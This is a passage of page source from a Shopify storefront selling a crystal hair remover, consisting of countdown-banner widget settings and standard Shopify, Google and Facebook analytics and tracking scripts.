        product_collections: [{"id":674550546806,"handle":"50-off-today","updated_at":"2025-12-15T09:02:15+00:00","published_at":"2025-06-16T13:12:52+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"50% OFF! Today","body_html":""},{"id":674272641398,"handle":"all-product","title":"All Product","updated_at":"2025-12-15T09:02:15+00:00","body_html":"","published_at":"2025-06-09T08:27:06+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"10"}],"published_scope":"web"},{"id":274096029834,"handle":"trending","updated_at":"2025-12-15T09:02:15+00:00","published_at":"2022-06-01T20:10:53+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Trending","body_html":"","image":{"created_at":"2024-04-23T16:55:27+01:00","alt":null,"width":960,"height":640,"src":"\/\/onecurvy.com\/cdn\/shop\/collections\/319187376_423409796555416_228342655487724845_n.jpg?v=1713887728"}}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#616161","enabled":true}},"key":"GSC-BAR-vxHPUFatlroF","type":"bar","timer":{"date":"2025-11-11T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":1,"onEnd":"restart","minutes":57,"seconds":34,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fiVOvgMgxbRk","type":"text","align":"left","color":"#ffffff","value":"🔥 Black Friday Exclusive: 77% off ends in:","enabled":true,"padding":{"mobile":{"top":"5px"},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"21px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0"},{"id":"text-zdRDQYileoPc","type":"text","align":"left","color":"#e0e0e0","value":"","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-NuNUiKBbNsdq","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#ffffff","fontSize":"64px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"","color":"#ffffff","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"27px","fontFamily":"font3","fontWeight":"400","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"h:m:s","mobileWidth":"93px","desktopWidth":"118px"},{"id":"button-yzXBYIIUXMaG","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffffff","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-liLpiORukuDW","code":"one15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#747474","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#2a2a2a","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar3","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-SMALL-ISQsImqmLwfA","type":"block","timer":{"date":"2025-11-11T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":1,"onEnd":"restart","minutes":57,"seconds":33,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-QErlajMyiIAM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":false,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"32px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-gGvpkEeieirV","type":"text","align":"left","color":"#000000","value":"Grab your discount while you can","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-mFnRYigyTIpW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"19px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"h:m:s","mobileWidth":"38%","desktopWidth":"36%"},{"id":"button-tFujjVhirAqF","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-WbnNKjXeJpEO","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":true},"padding":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56091771018,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56091771018,storefrontBaseUrl: "https://onecurvy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2824536438","configuration":"{\"pixelCode\":\"D4B31KRC77U1KRQJCLHG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1913717110","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471138442","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2WHMX0GH87\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-2WHMX0GH87\\\",\\\"AW-572771638\\\/fOKtCLSQzrAZELaaj5EC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-2WHMX0GH87\\\",\\\"AW-572771638\\\/f3KoCLqQzrAZELaaj5EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2WHMX0GH87\\\",\\\"AW-572771638\\\/LHj3CLGQzrAZELaaj5EC\\\",\\\"MC-02E0PD1TBE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2WHMX0GH87\\\",\\\"AW-572771638\\\/D51GCKuQzrAZELaaj5EC\\\",\\\"MC-02E0PD1TBE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2WHMX0GH87\\\",\\\"AW-572771638\\\/7z_TCK6QzrAZELaaj5EC\\\",\\\"MC-02E0PD1TBE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-2WHMX0GH87\\\",\\\"AW-572771638\\\/X0vSCL2QzrAZELaaj5EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-2WHMX0GH87\\\",\\\"AW-572771638\\\/vRW6CLeQzrAZELaaj5EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649290","configuration":"{\"pixel_id\":\"431470514924756\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"One Curvy","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"fetinylimited.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/onecurvy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.9,"currencyCode":"GBP"},"product":{"title":"One® Crystal Hair Remover","vendor":"Fetiny","id":"6895072084106","untranslatedTitle":"One® Crystal Hair Remover","url":"\/products\/one","type":""},"id":"41353880600714","image":{"src":"\/\/onecurvy.com\/cdn\/shop\/files\/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738"},"sku":null,"title":"Black","untranslatedTitle":"Black"},{"price":{"amount":12.9,"currencyCode":"GBP"},"product":{"title":"One® Crystal Hair Remover","vendor":"Fetiny","id":"6895072084106","untranslatedTitle":"One® Crystal Hair Remover","url":"\/products\/one","type":""},"id":"41353880699018","image":{"src":"\/\/onecurvy.com\/cdn\/shop\/products\/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738"},"sku":null,"title":"Purple","untranslatedTitle":"Purple"},{"price":{"amount":12.9,"currencyCode":"GBP"},"product":{"title":"One® Crystal Hair Remover","vendor":"Fetiny","id":"6895072084106","untranslatedTitle":"One® Crystal Hair Remover","url":"\/products\/one","type":""},"id":"41353880666250","image":{"src":"\/\/onecurvy.com\/cdn\/shop\/products\/sgsgsdgfs2258eg.jpg?v=1749912738"},"sku":null,"title":"Gold","untranslatedTitle":"Gold"},{"price":{"amount":12.9,"currencyCode":"GBP"},"product":{"title":"One® Crystal Hair Remover","vendor":"Fetiny","id":"6895072084106","untranslatedTitle":"One® Crystal Hair Remover","url":"\/products\/one","type":""},"id":"41353880731786","image":{"src":"\/\/onecurvy.com\/cdn\/shop\/products\/qsxdfghlkjhgfdsdfg.webp?v=1749912738"},"sku":null,"title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://onecurvy.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"56091771018","storefrontBaseUrl":"https:\/\/onecurvy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.9,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"One® Crystal Hair Remover\",\"vendor\":\"Fetiny\",\"id\":\"6895072084106\",\"untranslatedTitle\":\"One® Crystal Hair Remover\",\"url\":\"\/products\/one\",\"type\":\"\"},\"id\":\"41353880600714\",\"image\":{\"src\":\"\/\/onecurvy.com\/cdn\/shop\/files\/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738\"},\"sku\":null,\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6895072084106,"gid":"gid:\/\/shopify\/Product\/6895072084106","vendor":"Fetiny","type":"","variants":[{"id":41353880600714,"price":1290,"name":"One® Crystal Hair Remover - Black","public_title":"Black","sku":null},{"id":41353880699018,"price":1290,"name":"One® Crystal Hair Remover - Purple","public_title":"Purple","sku":null},{"id":41353880666250,"price":1290,"name":"One® Crystal Hair Remover - Gold","public_title":"Gold","sku":null},{"id":41353880731786,"price":1290,"name":"One® Crystal Hair Remover - White","public_title":"White","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6895072084106}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56091771018,
      theme_id: 182922543478,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//onecurvy.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//onecurvy.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//onecurvy.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56091771018,"isMerchantRequest":null,"themeId":182922543478,"themeCityHash":"11104834113969046032","contentLanguage":"en","currency":"GBP","eventMetadataId":"12e7dea0-8226-46eb-a6a6-5bf95859c5cd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6895072084106,"shopifyEmitted":true});

